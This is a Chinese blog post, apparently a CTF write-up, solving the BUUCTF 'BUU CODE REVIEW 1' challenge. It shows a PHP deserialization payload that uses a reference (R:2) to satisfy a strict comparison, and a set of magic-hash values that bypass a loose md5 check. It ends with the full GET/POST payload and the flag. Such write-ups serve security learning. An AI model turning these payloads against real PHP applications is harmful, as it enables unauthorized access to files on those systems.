BUU CODE REVIEW 1 1
BUU CODE REVIEW 1 1
打开实例发现php代码,代码审计一波

看到unserialize(),初步判断这题存在php反序列化
分析代码:
- 需要GET传参传入pleaseget=1
- 需要POST传参传入pleasepost=2
- 需要POST传入md51和md52,使得md51的md5加密后的MD5值弱相等,参数值不相等
- 需要POST传入obj,用来反序列化
根据代码构建payload:

首先是序列化的绕过,由于BUU的类里存在correct和input变量,这里需要使得correct和input绝对相等才能echo出flag,由于correct的值采用了base64_encode(uniqid())方法去赋,所以存在不确定性,无法与构造的input进行比对;这边考虑采用指针指向使其内存相等的方法:
<?php
class BUU
{
public $correct = "";
public $input = "";
public function __destruct()
{
try {
$this->correct = base64_encode(uniqid());
if ($this->correct === $this->input) {
echo file_get_contents("/flag");
}
} catch (Exception $e) {
}
}
}

$fun = new BUU();
$fun->input = &$fun->correct; // 设置input的值为指针correct的值
$res = serialize(@$fun);
echo $res;
贴一张指针赋值的解释
输出序列化字符串
O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}
接下来是md5的验证绕过
贴上一组可碰撞绕过的参数值
- QNKCDZO
- 240610708
- s878926199a
- s155964671a
- s214587387a
- s214587387a
构造最终的payload
GET:
?pleaseget=1
POST:
pleasepost=2&md51=QNKCDZO&md52=240610708&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}

成功拿到flag
flag{9fd0b243-22c8-4817-ab5c-3ae00121e0d8}
本文来自博客园,作者:TazmiDev,转载请注明原文链接:https://www.cnblogs.com/tazmi/p/18550360


 浙公网安备 33010602011771号
浙公网安备 33010602011771号